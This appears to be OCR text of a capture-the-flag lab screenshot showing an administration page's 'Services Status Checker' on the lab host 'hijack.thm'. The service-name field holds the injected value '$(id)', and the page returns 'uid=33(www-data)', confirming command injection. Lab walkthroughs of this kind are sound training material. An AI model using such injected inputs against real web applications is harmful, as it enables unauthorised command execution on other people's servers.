 Administration Page
hijack.thm/administration.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home Administration Logout
Administration Panel
Services Status Checker
Provide the service name : $(id)
Execute
* uid\x3d33\x28www-data\x29.service
Loaded: not-found (Reason: No such file or directory)
Active: inactive (dead)